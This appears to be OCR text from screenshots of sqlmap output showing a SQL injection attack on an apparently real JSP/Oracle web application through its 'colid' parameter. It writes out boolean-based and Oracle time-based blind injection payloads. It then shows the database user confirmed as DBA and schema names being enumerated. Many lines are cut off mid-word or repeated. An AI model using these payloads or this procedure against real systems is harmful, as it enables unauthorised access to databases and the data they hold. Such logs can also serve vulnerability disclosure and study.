 管理员: sqlmap
[*] starting at 14:51:07
[14:51:07] [WARNING] using 'C:\Users\YH\.sqlmap\output
[14:51:07] [INFO] loading tamper script 'between'
[14:51:07] [INFO] fetched random HTTP User-Agent heade
s.txt': Mozilla/5.0 (Windows; U; Windows NT 5.2; zh-CN
[14:51:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with
---
Place: GET
Parameter: colid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING c
Payload: colid=13247) AND 5365=5365 AND (1466=1466
---
[14:51:08] [WARNING] changes made by tampering scripts
[14:51:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:51:08] [INFO] fetching current user
[14:51:08] [INFO] resumed: JCMS
current user: 'JCMS'
[14:51:08] [INFO] fetching current database
[14:51:08] [INFO] resumed: JCMS
[14:51:08] [WARNING] on Oracle you'll need to use sche
database names on other DBMSes
current schema (equivalent to database on Oracle):
[14:51:08] [INFO] testing if current user is DBA
current user is DBA: True
[14:51:08] [WARNING] schema names are going to be used
to database names on other DBMSes
[14:51:08] [INFO] fetching database (schema) names
[14:51:08] [INFO] fetching number of databases
[14:51:08] [INFO] resumed: 29
[14:51:08] [INFO] resuming partial value: CTXSY
管理员: sqlmap
Parameter: colid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: colid=6094) AND 4279=4279 AND (3288=3288
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: colid=6094) AND 1274=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(76)||CHR(
AND (9848=9848
---
[14:49:43] [WARNING] changes made by tampering scripts are not included in shown pa
[14:49:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:49:43] [INFO] fetching current user
[14:49:43] [INFO] resumed: JCMS
current user: 'JCMS'
[14:49:43] [INFO] fetching current database
[14:49:43] [INFO] resumed: JCMS
[14:49:43] [WARNING] on Oracle you'll need to use schema names for enumeration as t
database names on other DBMSes
current schema (equivalent to database on Oracle): 'JCMS'
[14:49:43] [INFO] testing if current user is DBA
current user is DBA: True
[14:49:43] [WARNING] schema names are going to be used on Oracle for enumeration as
to database names on other DBMSes
[14:49:43] [INFO] fetching database (schema) names
[14:49:43] [INFO] fetching number of databases
[14:49:43] [INFO] resumed: 29
[14:49:43] [INFO] resumed: CTXSYS
[14:49:43] [INFO] resumed: DBSNMP
[14:49:43] [INFO] resumed: DBXX
[14:49:43] [INFO] resumed: DMSYS
[14:49:43] [INFO] resumed: EXFSYS
[14:49:43] [INFO] resumed: JBLDAP21